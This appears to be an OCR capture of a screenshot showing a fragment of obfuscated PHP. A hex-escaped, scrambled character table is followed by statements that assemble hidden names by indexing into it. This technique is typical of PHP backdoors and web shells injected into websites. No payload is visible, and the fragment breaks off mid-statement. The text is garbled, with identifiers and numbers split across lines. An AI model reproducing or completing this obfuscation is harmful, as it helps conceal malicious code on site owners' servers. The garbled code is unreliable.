
\x38\x4f\x59\x20\x50\x5c\x73\x28\x21\x4a\x4b
\x22\x3d\xa\x33\x61\x2a\x58\x70\x6f\x5e\x4d
\x79\x48\x26\x72\x6a\x51\x3b\x2d\x41\x2b\x3e
\x44\x25\x55\x30\x3f\x35\x62\x56\x60\x49\x2e
\x7a\x77\x5d\x3c\x4c\x5a\x32\x7c\x78\x67\x45
\x6b\x24\x76\x40\x43\x75\x4e\x54\x42\x63\x47
\x27\x31\x9\x6c\x7d\xd\x46\x5b\x37\x6d\x34\x
3a\x5f\x57\x71"
;
$n8297
[
$n8297
[
'vbac'
][
43
].
$n
8297
[
'vbac'
][
31
].
$n8297
[
'vbac'
][
17
].
$n8297
[
'vbac'
][
55
].
$n8297
[
'vbac'
][
32
]]=
$n8297
[
'vba
c'
][
81
].
$n8297
[
'vbac'
][
15
].
$n8297
[
'vbac'
][
4
2
];
$n8297
[
$n8297
[
'vbac'
][
39
].
$n8297
[
'vbac'
]
[
12
].
$n8297
[
'vbac'
][
7
].
$n8297
[
'vbac'
][
91
].
$n
8297
[
'vbac'
][
84
].
$n8297
[
'vbac'
][
5
]]=
$n8297
[
'vbac'
][
36
].
$n8297
[
'vbac'
][
42
].
$n8297
[
'vba
c'
][
5
];
$n8297
[
$n8297
[
'vbac'
][
42
].
$n8297
[
'vba
c'
][
67
].
$n8297
[
'vbac'
][
31
].
$n8297
[
'vbac'
][
9
1
].
$n8297
[
'vbac'
][
81
].
$n8297
[
'vbac'
][
5
]]=
$n8
297
[
'vbac'
][
23
].
$n8297
[
'vbac'
][
1
].
$n8297
[
'vb
ac'
][
42
].
$n8297
[
'vbac'
][
86
].
$n8297
[
'vbac'
][
1
2
].
$n8297
[
'vbac'
][
4
];
$n8297
[
$n8297
[
'vbac'
][
3
9
].
$n8297
[
'vbac'
][
56
].
$n8297
[
'vbac'
][
12
].
$n8
297
[
'vbac'
][
32
].
$n8297
[
'vbac'
][
67
].
$n8297
[
'v
bac'
][
13
]]=
$n8297
[
'vbac'
][
8
].
$n8297
[
'vbac'
]
[
4
].
$n8297
[
'vbac'
][
8
].
$n8297
[
'vbac'
][
95
].
$n8